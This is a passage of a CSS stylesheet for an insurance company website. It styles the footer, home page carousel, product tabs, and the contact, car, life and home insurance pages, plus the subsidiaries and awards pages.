    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
    border: none;
    /*margin-top: 16px;*/
}
.newsletter-btn:hover{
    background: var(--color5);
	transition: ease-in-out 0.4s;
	-webkit-transition: ease-in-out 0.4s;
	-moz-transition: ease-in-out 0.4s;
}
.produc-type-input-fld{
	width: 30%;
    height: 48px;
    padding: .375rem .75rem;
    font-size: 15px;
    line-height: 48px;
    color: #495057;
    border: 1px solid #ced4da;
	border-radius:5px;
}

ul.footer-social-list{
	list-style: none;
    margin-bottom: 15px;
}
ul.footer-social-list>li {
    display: inline-block;
    margin-left: 8px;
	margin-bottom:5px;
}
ul.footer-social-list>li>a {
    text-align: center;
    color: #fff;
    /*background-color: #fff100;
    line-height: 35px;
    width: 35px;
    border-radius: 50%;*/
    display: inline-block;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}
ul.footer-social-list>li>a>i {
    font-size: 15px;
    vertical-align: middle;
}
ul.footer-social-list>li>a:hover {
    color: #fff100;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}
/*****End Footer *****/
/*****Start Home page *****/
.gdi-home-carousel-caption {
    text-align: left !important;
	left: 10% !important;
    top: 150px !important;	
}
.carousel-indicators{
	bottom:35px !important;	
	margin-right: 5%;
    margin-left: 5%;
}
.carousel-indicators li {
    font-size: 15px;
	line-height:18px;
	font-weight:300;
    position: relative;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    width: 140px;
    height: 140px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: 0px;
    cursor: pointer;
    background-color: #fff !important;
    border-radius: 50%;
    text-align: center;
    color: #000;
	opacity:0.7;
	padding:35px 10px 10px 10px;
	transition:ease-in-out 0.5s;
	-webkit-transition:ease-in-out 0.5s;
	-moz-transition:ease-in-out 0.5s;
	box-shadow:0px  0px 8px #00000047;
}
.carousel-indicators li span{
	font-size: 40px;
    color: #2b3795;
}
.carousel-indicators .active {
    background-color: #fff;
	opacity:1;
	font-weight:700;
	transition:ease-in-out 0.5s;
	-webkit-transition:ease-in-out 0.5s;
	-moz-transition:ease-in-out 0.5s;
	transform:scale(1.2,1.2);
	z-index:999;
	box-shadow:0px  0px 8px #00000047;
}
.banner-bg{
	background:url(images/banner-home.jpg) no-repeat center;
	min-height:700px;
	background-size:cover;
	max-width:100%;
}
.banner-title-common-new{
	font-family: 'Gotham-Bold';
	color:#142398;
	font-size:18px;
	line-height:25px;
	margin:15px 0px; 
	text-transform:capitalize;
}
.banner-big-title-new{
	font-size: 55px;
    font-weight: 700;
    line-height: 60px;
	font-family: 'Volkhov', serif;
    text-transform: capitalize;
    color: #6084e8;
}
.banner-small-title-new{
	font-size: 20px;
    font-weight: 900;
    line-height: 24px;
    color: #2b3795;
	padding-top: 100px;
	text-transform:uppercase;
	letter-spacing:5px;
}
.banner-big-title{
	font-size: 60px;
    font-weight: 700;
    line-height: 65px;
	font-family: 'Volkhov', serif;
    text-transform: capitalize;
    color: #000;
	padding-top:100px;
}
.banner-small-title{
	font-size: 20px;
    font-weight: 600;
    line-height: 24px;
	font-family: 'Volkhov', serif;
    color: #000;
	text-transform:uppercase;
}

a.banner-btn,a.banner-btn-new{
    background: var(--color1);
    text-align: center;
    display: inline-block;
    line-height: 50px;
	padding:0px 30px;
    font-size: 18px;
    font-weight: 400;
    color: #fff;
    margin-top: 70px;
	border-radius:5px;
    text-decoration: none;
    text-transform: capitalize;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
a.banner-btn-new{
	background: #ffbd21;
	color: #000;
}

a.banner-btn:hover, a.banner-btn-new:hover{
	background:#0b198c;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
a.banner-btn-new{
	color: #fff;
}
a.banner-btn>span, .banner-btn-new>span{
	margin-left:20px;
	/*line-height:70px;*/
}
.gdi-app-section-img{
	padding-top:80px;
}
.google-play{
	height:50px;
}
.nibedita-app-section-para{
	font-family: 'Gotham-Book';
	color: #788fa9;
    font-size: 14px;
    line-height: 24px;
    margin: 20px 0px;
	max-width:90%;
}
ul.about-us-section-list{
	list-style:none;
	display:flex;
	justify-content:flex-start;
	flex-wrap:wrap;	
}
ul.about-us-section-list>li{
	flex-basis:50%;
	padding:60px 70px;
	background:#ffcd21;
}
ul.about-us-section-list>li:last-child{
	background:#142398;
}
ul.home-achievement-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
	margin:50px 0px;
}
ul.home-achievement-list>li{
	flex-basis:29%;
}
ul.home-achievement-list>li>h3{
	font-size:50px;
	font-weight:900;
	color:#ffcd21;
}
ul.home-achievement-list>li>h3>span{
	margin-left:8px;
}
ul.home-achievement-list>li>h3>sub{
	vertical-align: middle;
    font-size: 20px;
}
ul.home-achievement-list>li>h3>span>img{
	height:50px;
	vertical-align: initial;
}
ul.home-achievement-list>li>h5{
	font-family: 'Gotham-Bold';
	font-size:16px;
	color:#fff;
}
.our-service-para{
	font-family: 'Gotham-Medium';
	color: #fff;
    font-size: 13px;
    font-weight: 300;
    line-height: 24px;
    margin: 20px 0px;
}
ul.home-reports-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
	margin:50px 0px;
}
ul.home-reports-list>li{
	flex-basis:32%;
	margin-bottom:20px;
	text-align:center;
}

ul.home-reports-list>li>a{
	font-family: 'Gotham-Medium';
	font-size:15px;
	line-height:18px;
	color:#000;
	text-decoration:none;
}
ul.home-reports-list>li>a>span{
	display:block;
	font-size:50px;
	color:#fff;
	margin-bottom:10px;
}
.common-small-title{
	font-family: 'Gotham-Black';
    font-size: 18px;
    font-weight: 400;
    line-height: 23px;
    color: #142398;
    text-transform: uppercase;
    margin-bottom: 5px;
    letter-spacing: 10px;
}
.common-big-title, .common-big-title-home{
	font-family: 'Gotham-Black';
	font-size:50px;
	line-height:55px;
	color:#000;
	text-transform:capitalize;
}
.common-big-title>span{
	font-family: 'Gotham-Light';
}
.common-big-title-home{
	color:#142398;
}
.common-big-title-2{
	font-size:80px;
	line-height:75px;
}
.common-big-title-home>span{
	font-family: 'Gotham-Light';
	color:#000;
}
.common-big-title-product{
	color:#fff;
	text-shadow:0px 0px 5px #000;
}
.common-big-title-product>span{
	color:#fff;
}
.testimonial-title{
	font-family: 'Gotham-Light';
	font-size:40px;
	font-weight:300;
	line-height:45px;
	color:#000;
}
ul.testimonial-list{
	list-style:none;
	display:flex;
	justify-content:flex-start;
	flex-wrap:wrap;
	margin-top:50px;
}
ul.testimonial-list>li{
	text-align:center;
	flex-basis:33.33%;
	padding:0px 45px;
	/*border-right:1px solid #b5aaaa4f;*/
}
ul.testimonial-list>li:last-child{
	border-right:none;
}
ul.testimonial-list>li>img{
	margin-bottom:15px;
}
ul.testimonial-list>li>span{
	display:block;
}
ul.testimonial-list>li>span>i{
	font-size:18px;
	color:#142398;
	margin-right:5px;
}
ul.testimonial-list>li>span>i:last-child{
	color:#fff;
}
ul.testimonial-list>li>p{
	font-family: 'Volkhov', serif;
	font-size:18px;
	color:#000;
	line-height:22px;
	margin:20px 0px;
}
ul.testimonial-list>li>h3{
	font-family: 'Volkhov', serif;
	font-size:18px;
	font-weight:700;
	color:#000;
	line-height:20px;
}
ul.testimonial-list>li>h5{
	font-size:15px;
	font-weight:600;
	color:var(--color1);
	line-height: 24px;
}
.get-insurance-box{
	background:#f3ab00;
	padding:70px 0px;
}
.testimonial-box{
	background:#ffcd21;
	padding:60px 0px;
}
a.get-insurance-btn{
	background:var(--color1);
}
.get-insurance-head{
	font-size:35px;
	font-weight:700;
	line-height:40px;
	color:#fff;
	padding-left: 80px;
	text-transform:capitalize;
}
.news-img-left{
	transition:ease-in-out 4s;
	-webkit-transition:ease-in-out 4s;
	-moz-transition:ease-in-out 4s;
}
.news-img-left:hover{
	transform:scale(1.02, 1.02);
	transition:ease-in-out 4s;
	-webkit-transition:ease-in-out 4s;
	-moz-transition:ease-in-out 4s;
}
a.news-left-section-title{
	font-family: 'Gotham-Medium';
	font-size:24px;
	color:#142398;
	line-height:30px;
	margin-top:20px;
	text-decoration:none;
	display: inline-block;
}
.news-left-section-para{
	color:#788fa9;
	font-size:16px;
	font-weight:300;
	line-height:26px;
	margin:20px 0px;
}
.home-news-left-section p{
    color:#788fa9;
	font-size:16px;
	font-weight:300;
	line-height:26px;
	margin:20px 0px;
}
a.news-section-btn{
	color: #fff;
    background-color: #142398;
    font-family: 'Gotham-Black';
    font-size: 15px;
    line-height: 20px;
    text-transform: uppercase;
    text-decoration: none;
    padding: 6px 10px;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}
a.news-section-btn:hover{
	color:#fff100;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
ul.news-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
}
ul.news-list>li{
	flex-basis:49%;
	margin-bottom:40px;
}
ul.news-list>li>a>img{
	height:200px;
	width: 100%;
    object-fit: cover;
	margin-bottom:10px;
	transition:ease-in-out 0.6s;
	-webkit-transition:ease-in-out 0.6s;
	-moz-transition:ease-in-out 0.6s;
}
ul.news-list>li>a>img:hover{
	transform:scale(1.02, 1.02);
	transition:ease-in-out 0.6s;
	-webkit-transition:ease-in-out 0.6s;
	-moz-transition:ease-in-out 0.6s;
}
ul.news-list>li>a{
	font-family: 'Gotham-Medium';
	font-size:18px;
	line-height:22px;
	color:#142398;
	text-decoration:none;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
ul.news-list>li>a:hover{
	color:#fff100;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
a.home-news-detail-btn{
	/*width: 150px;*/
    height: 50px;
    line-height: 50px;
	padding:0px 20px;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    background: #f7e903;
    color: #000;
    letter-spacing: 1px;
    text-align: center;
    display: inline-block;
    margin-bottom: 20px;
    text-decoration: none;
    border-radius: 5px;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}
.compare-insurance-section{
	border-bottom:1px solid #ad9c9c40;
}
.compare-insurance-right-box{
	padding-left:80px;
	padding-right:80px;
	padding-top:40px;
}
ul.compare-insurance-list{
	list-style:none;
	box-shadow: 8px 0 5px -4px #b5b2b296;
}
ul.compare-insurance-list>li{
	display:flex;
	padding-left:10%;
	padding-right:35px;
	padding-top:30px;
	padding-bottom:30px;
	border-bottom:1px solid #ad9c9c40;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
	position:relative;
}
ul.compare-insurance-list>li:last-child{
	border-bottom:none;
}
ul.compare-insurance-list>li:hover{
	transform:scale(1.1,1.1);
	box-shadow: 0px 0px 15px #a093936e;
	background:#fff;
	border-radius:5px;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}

ul.compare-insurance-list>li>span{
	margin-right: 15px;
    background: #2b3795;
    border-radius: 50%;
    width: 55px;
    height: 55px;
	line-height:55px;
    text-align: center;
}
ul.compare-insurance-list>li>span>i{
	color: #fff100;
    font-size: 22px;
    vertical-align: middle;
}
ul.compare-insurance-list>li>h3{
	font-size:24px;
	font-weight:600;
	line-height:30px;
	color:#000;
	text-transform:capitalize;
	position:relative;
	display:inline-block;
}
ul.compare-insurance-list>li>h3:before{
	content: url(images/insurance-reactangle.png);
    position: absolute;
    top: 30px;
    left: 0px;
}
ul.compare-insurance-list>li>a{
	position: absolute;
    right: 4%;
    background: #2b3795;
	text-transform:uppercase;
    width: 80px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 15px;
    color: #fff100;
	text-decoration:none;
	border-radius:3px;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
ul.compare-insurance-list>li>a:hover{
	background:#142398;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
a.home-product-detail-btn{
	width: 150px;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    background: #f7e903;
    color: #000;
    letter-spacing: 1px;
    text-align: center;
    display: inline-block;
    margin-bottom: 20px;
	text-decoration:none;
	border-radius:5px;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
a.home-product-detail-btn:hover{
	background: #cec308;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
.home-product-detail-btn{
	width: 150px;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    background: #f7e903;
    color: #000;
    letter-spacing: 1px;
    text-align: center;
    display: inline-block;
    margin-bottom: 20px;
	text-decoration:none;
	border-radius:5px;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
	border:none;
	cursor:pointer;
}
.home-product-detail-btn:hover{
	background: #cec308;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
/*ul.compare-insurance-list>li>img{
	margin-right:15px;
}
ul.compare-insurance-list>li>p{
	float:right;
	text-align:right;
    font-size: 60px;
    font-weight: 400;
    color: #000;
    line-height: 60px;
	margin-left: 2%;
}
ul.compare-insurance-list>li>p>sup{
	font-size: 20px;
    color: #a9bbcf;
    top: 0px;
    vertical-align: super;
}
ul.compare-insurance-list>li>p>sub{
	font-size: 20px;
    color: #a9bbcf;
    bottom: 0px;
    vertical-align: middle;
}*/
.product-tab-box{
	width: 100%;
    box-shadow: 0px 0px 10px #b1a0a0d6;
    border-top-left-radius: 15px;
    border-top-right-radius: 15px;
    background: #fff;
}
.product-tab-box>h3{
	background: var(--color1);
    min-height: 44px;
    border-top-left-radius: 15px;
    border-top-right-radius: 15px;
    padding: 0px 15px;
}
.product-tab-box>h3>i{
	font-size: 14px;
    line-height: 44px;
    color: var(--color6);
}
.product-tab-box>h3>a{
	font-size: 14px;
    line-height: 44px;
    color: #fff;
    float: right;
    text-decoration: none;
    font-weight: 700;
	transition: ease-in-out 0.3s;
    -webkit-transition: ease-in-out 0.3s;
    -moz-transition: ease-in-out 0.3s;
}
.product-tab-box>h3>a:hover{
    color: var(--color6);
	transition: ease-in-out 0.3s;
    -webkit-transition: ease-in-out 0.3s;
    -moz-transition: ease-in-out 0.3s;
}
ul.card-category-tab{
	padding:0;
}
ul.home-product-tab{
	margin-top: 25px;
}
ul.home-product-tab>li{
	padding:0px;
	/*margin-top:25px;*/
	margin-bottom:12px !important;
	padding-right: 20px;
	flex-basis: 20% !important;
}
ul.home-product-tab>li>a{
	color: #000;
    font-size: 16px;
    font-weight: 600;
    line-height: 18px;
    padding: 15px 0px;
    text-transform: capitalize;
    border: none !important;
    border-radius: 0 !important;
    transition: ease-in-out 0.2s;
    -webkit-transition: ease-in-out 0.2s;
    -moz-transition: ease-in-out 0.2s;
}
ul.home-product-tab>li>a>span{
    border:2px solid #d8e9f8;
	border-radius:20px;
	background:#fff;
	color:var(--color1);
	padding:35px 10px;
	display:block;
}
ul.home-product-tab>li>a>span>i{
   font-size:45px;
   vertical-align:middle;
   color:var(--color1);
}
ul.home-product-tab>li>a:hover span{
	color: #fff;
	background:var(--color1);
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
}
ul.home-product-tab>li>a:hover span>i{
	color: #fff;
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
}
ul.home-product-tab>li>a.active{
	color:#000!important;
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
}
ul.home-product-tab>li>a.active>span{
	color: #fff;
	background:var(--color1);
	border:2px solid #ffd800;
}
ul.home-product-tab>li>a.active>span>i{
	color: #fff;
}
.home-product-tab-content{
	background: url(images/home-page-product-details-bg.jpg) no-repeat center;
    min-height: auto;
    background-size: cover;
    max-width: 100%;
	padding-top:60px;
	position:relative;
}
.home-product-bottom-text{
	padding-top:35px;
	text-align:center;
	margin-bottom: -30px;
	position:relative;
	z-index:999;
}
.home-product-bottom-text>h3{
	font-family: 'Volkhov', serif;
	font-size:22px;
	line-height:30px;
	color:#000;
}
.home-product-bottom-text>p{
	color: #788fa9;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin: 20px 0px;
}
.home-product-bottom-text input{
	border: none;
    box-shadow: 0px 0px 10px #00000052;
}
.home-product-bottom-text a{
    box-shadow: 0px 0px 10px #00000052;
}
/*.home-product-tab-content-details{
	position:absolute;
	left:0;
	right:0;
	top:15%;
	z-index:999;
}*/
ul.home-insurance-bottom-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
	margin:40px 0px;
}
ul.home-insurance-bottom-list>li{
	flex-basis:31%;
	margin-bottom:20px;
	text-align:center;
}
ul.home-insurance-bottom-list>li>img{
	margin-bottom:10px;
	height:80px;
}
ul.home-insurance-bottom-list>li>h3{
	font-size: 22px;
    font-weight: 600;
    line-height: 28px;
    color: #000;
    text-transform: capitalize;
}
ul.home-insurance-bottom-list>li>p{
	color: #788fa9;
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
    margin: 10px 0px;
}
/*****Start Contact *****/
.contact-banner{
	background: url(images/contact-us-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}
.contact-form-wraper{
	max-width:80%;
}
.contact-form-title {
    font-size: 45px;
    font-weight: 700;
    line-height: 50px;
    color: #000;
    text-transform: capitalize;
    margin: 20px 0px;
}
.contact-form-title>span {
    font-weight: 900;
    font-size: 60px;
    line-height: 65px;
    color: #000;
}
.contact-para {
    font-size: 18px;
    line-height: 33px;
    color: #96a4bc;
    margin: 20px 0px;
    font-weight: 400;
    max-width: 69%;
}
.contact-form-field {
    border-radius: 0;
    width: 80%;
    height: 56px;
    font-size: 15px;
    padding: 0px 20px;
    color: #959da9;
    margin-bottom: 25px;
    border: 1px solid #7a7a7a24;
}
.contact-form-btn {
    width: 80%;
	background: var(--color1);
    text-align: center;
    display: inline-block;
    line-height: 50px;
    padding: 0px 30px;
    font-size: 18px;
    font-weight: 400;
    color: #fff;
    margin-top: 70px;
    border-radius: 5px;
    text-decoration: none;
    text-transform: capitalize;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
	cursor:pointer;
	border:none;
}
.contact-form-btn:hover{
	background: #0b198c;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}

ul.contact-us-info-list{
	list-style:none;
	
}
ul.contact-us-info-list>li{
	font-size: 18px;
    line-height: 33px;
    color: #96a4bc;
    margin-top:30px;
    font-weight: 400;
	position:relative;
	padding-left: 60px;
}
ul.contact-us-info-list>li>span{
	position:absolute;
	left:0;
	top:0;
}
.contact-us-bottom-title{
	display:inline-block;
	font-size: 16px;
	font-weight:700;
    line-height: 20px;
    color: #000;
}
ul.contact-us-social-list{
	list-style:none;
	display:inline-block;
	margin-left:10px;
}
ul.contact-us-social-list>li{
	display:inline-block;
	margin-left:10px;
	transition:ease-in-out 0.5s;
	-webkit-transition:ease-in-out 0.5s;
	-moz-transition:ease-in-out 0.5s;
}
ul.contact-us-social-list>li:hover{
	transform:scale(1.06,1.06);
	transition:ease-in-out 0.5s;
	-webkit-transition:ease-in-out 0.5s;
	-moz-transition:ease-in-out 0.5s;
}
.get-auto-insurance-box {
    background: #ffe400;
    padding: 45px 0px;
}
.get-auto-insurance-box h3{
	color:#000;
}
.get-insurance-para{
	font-size:15px;
	line-height:22px;
	color:#000;
	font-weight:300;
	margin-top:10px;
	padding-left:80px;
}
/*****End Contact page*****/
/*****Start Car Insurance page*****/
.car-insurance-banner{
	background: url(images/car-insurance-banner.jpg) no-repeat center;
    min-height: 700px;
    background-size: cover !important;
    max-width: 100%;
}
.banner-inner-box{
	height: 400px;
    border-radius: 10px;
    background: #fff;
    box-shadow: 0px 0px 10px #a9939361;
    margin-bottom: -83px;
    max-width: 50%;
    /* display: inline-block; */
    margin-top: 120px;
	padding:40px;
}
.banner-inner-box>h3{
	color:#4d981d;
	font-size:30px;
	font-weight:600;
	line-height:35px;
}
.banner-inner-box>p{
	color: #788fa9;
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
	margin-top:30px;
}
ul.common-feature-list{
	list-style:none;
	margin-top:30px;
	margin-bottom:50px;
}
ul.common-feature-list>li{
	display:block;
	color: #788fa9;
    font-size: 16px;
    font-weight: 400;
	margin-bottom:10px;
	position:relative;
	padding-left:30px;
}
ul.common-feature-list>li>span{
	position:absolute;
	left:0;
}
ul.common-feature-list>li>span>i{
	font-size:17px;
	color:#ffe400;
}
.insurance-liability-section{
	background:var(--color1);
	width:100%;
}
.car-insurance-liability{
	margin-top:-50px;
}
/*****End Car Insurance page*****/
/*****Start Life Insurance page*****/
.life-insurance-banner{
	background: url(images/life-insurance-banner.jpg) no-repeat center;
    min-height: 700px;
    background-size: cover;
    max-width: 100%;
}
ul.life-insurance-feature-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
}
ul.life-insurance-feature-list>li{
	flex-basis:32%;
	padding:10px;
	border-radius:8px;
	margin-bottom:30px;
	transition:ease-in-out 0.5s;
	-webkit-transition:ease-in-out 0.5s;
	-moz-transition:ease-in-out 0.5s;
}
ul.life-insurance-feature-list>li:hover{
	box-shadow:0px 0px 10px #a593937a;	
	transition:ease-in-out 0.5s;
	-webkit-transition:ease-in-out 0.5s;
	-moz-transition:ease-in-out 0.5s;
}
ul.life-insurance-feature-list>li>h3{
	font-size: 22px;
    font-weight: 600;
    line-height: 25px;
    color: #000;
    text-transform: capitalize;
    position: relative;
    padding-left: 75px;
    padding-top: 15px;
    height: 65px;
}
ul.life-insurance-feature-list>li>h3>span{
	position:absolute;
	left:0;
	top:0;
}
ul.life-insurance-feature-list>li>p{
	color: #788fa9;
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
    margin: 10px 0px;
}
.life-insurance-quote-section{
	border-top:1px solid #af97974f;
}
.life-insurance-quote-form label{
	color:var(--color1);
	font-size:16px;
	font-weight:400;
	line-height:20px;
}
.quote-amount{
	font-size: 45px;
    font-weight: 700;
    line-height: 50px;
    color: #000;
}
.quote-amount>sub{
	font-size: 20px;
    color: #a9bbcf;
	font-weight:300;
    bottom: 0px;
    vertical-align: middle;
}
.quote-right-section-wraper{
	position:relative;
	min-height:200px;
}
.quote-right-section{
	position:absolute;
	left:0;
	bottom:0;
	width: 100%!important;
}
ul.faq-list{
	list-style:none;
	display:flex;
	justify-content:flex-start;
	flex-wrap;wrap;
	margin:50px 0px;
}
ul.faq-list>li{
	flex-basis:33.33%;
	padding:25px;
	border-right:1px solid #a59b9b61;
}
ul.faq-list>li:last-child{
	border-right:none;
}
ul.faq-list>li>h3{
	font-family: 'Volkhov', serif;
    font-size: 20px;
    font-weight: 700;
    line-height: 25px;
    color: #000;
}
ul.faq-list>li>p{
	color: #788fa9;
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
    margin: 10px 0px;
}
.faq-angle-left{
	position:absolute;
	left:5%;
	top:40%;
}

.faq-angle-right{
	position:absolute;
	right:5%;
	top:40%;
}

/*****End Life Insurance page*****/
/*****Start Home Insurance page*****/
.home-insurance-banner{
	background: url(images/home-insurance-banner.jpg) no-repeat center;
    min-height: 700px;
    background-size: cover;
    max-width: 100%;
}
.home-insurance-tab-top{
	border-bottom: 1px solid #b5a3a340
}
ul.home-insurance-category-tab{
	padding:0;
	border-bottom:none;
	background: #fff;
}
ul.home-insurance-category-tab>li{
	background-color: transparent;
    color: #d2d9e4;
	padding:0px;
	padding-right:10px;
	display: inherit;
}
ul.home-insurance-category-tab>li>a{
	color:#b5c4cd;
	font-family: 'Volkhov', serif;
	font-size:18px;
	font-weight:700;
	line-height:25px;
	padding:15px 8px;
	text-transform:capitalize;
	border: none !important;
    border-radius: 0 !important;
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
}

ul.home-insurance-category-tab>li>a:hover{
    border-bottom:6px solid var(--color6) !important;
	color:var(--color1) !important;
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
}
ul.home-insurance-category-tab>li>a.active{
	background:transparent !important;
	color: var(--color1) !important;
    border-bottom:6px solid var(--color6)  !important;
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
}

.home-insurance-category-tab-content{
	padding:0px;
}
.insurance-tab-content-header{
	font-size:18px;
	color:var(--color1);
	line-height:22px;
	font-weight:400;
}
.insurance-tab-content-para{
	color: #788fa9;
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
    margin: 20px 0px;
	width:80%;
}
.insurance-tab-content-title{
	font-size:25px;
	color:#000;
	line-height:30px;
	font-weight:600;
	text-transform:capitalize:
}
.home-insurance-carousel{
	background: url(images/home-insurance-carousel-banner.png) no-repeat center;
    min-height: 700px;
    background-size: cover;
    max-width: 100%;
	padding:120px 0px;
	position:relative;
}
.home-insurance-carousel-title{
	font-family: 'Volkhov', serif;
	font-weight:400;
	font-size:20px;
	color:#fff;
	line-height:30px;
	letter-spacing:1px;
	text-align:center;
}
.home-insurance-carousel-title>span{
	margin-right:15px;
}
.home-insurance-carousel-para{
	color: #fff;
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
    margin: 20px 0px;
	text-align:center;
}
.insurance-corousel-left{
	position:absolute;
	left:5%;
	top:40%;
	z-index:999;
}
.insurance-corousel-left>a>img{
	height: 85px;
	float:left;
	margin-right:10px;
}
.insurance-corousel-left>a>h3{
	font-family: 'Volkhov', serif;
	color: #fff;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
	display: inline-block;
}
.insurance-corousel-left>a>h3>span{
	font-family: 'Source Sans Pro', sans-serif;
	color: #ffd800;
    font-weight: 400;
}
.insurance-corousel-right{
	position:absolute;
	right:5%;
	top:40%;
	z-index:999;
}
.insurance-corousel-right>a>img{
	height: 85px;
	float:right;
	margin-left:10px;
}
.insurance-corousel-right>a>h3{
	font-family: 'Volkhov', serif;
	color: #fff;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
	display: inline-block;
	text-align:right;
}
.insurance-corousel-right>a>h3>span{
	font-family: 'Source Sans Pro', sans-serif;
	color: #ffd800;
    font-weight: 400;
}
/*****End Home Insurance page*****/
/*****Sart Subsidaries page*****/
.subsidiaries-banner {
    background: url(images/gdi-subsidiaries-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}
ul.subsidaries-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
}
ul.subsidaries-list>li{
	flex-basis: 24%;
    box-shadow: 0px 0px 10px #9485856b;
    border-radius: 10px;
    padding: 20px 25px;
    text-align: center;
}
ul.subsidaries-list>li>a{
	text-align: center;
    font-size: 18px;
    font-weight: 700;
    text-decoration: none;
    color: var(--color2);
    line-height: 22px;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
ul.subsidaries-list>li>a:hover{
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
    color: var(--color6);
}
ul.subsidaries-list>li>a>img{
	overflow:hidden;
	width:100%;
	transition:ease-in-out 0.6s;
	-webkit-transition:ease-in-out 0.6s;
	-moz-transition:ease-in-out 0.6s;
}
ul.subsidaries-list>li>a>img:hover{
	transform:scale(1.06,1.06);
	transition:ease-in-out 0.6s;
	-webkit-transition:ease-in-out 0.6s;
	-moz-transition:ease-in-out 0.6s;
}
/*****End Subsidaries page*****/
/*****Start Audio Visuals page*****/
.audio-visuals-banner {
    background: url(images/audio-visuals-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}
ul.audio-visuals-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
}
ul.audio-visuals-list>li{
	flex-basis:32.5%;
	margin-bottom:25px;
}
ul.audio-visuals-list>li>h3{
	text-align: center;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    color: var(--color2);
    margin-top: 10px;
	font-family: 'Volkhov', serif;
}

/*****End Audio Visuals page*****/
.vision-banner {
    background: url(images/vision-30-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
}
/*****Start Award & Achievemeent page*****/
.award-achievement-banner {
    background: url(images/award-achievement-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover;
    max-width: 100%;
	background-position: 0% 50%;
}
ul.achievement-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
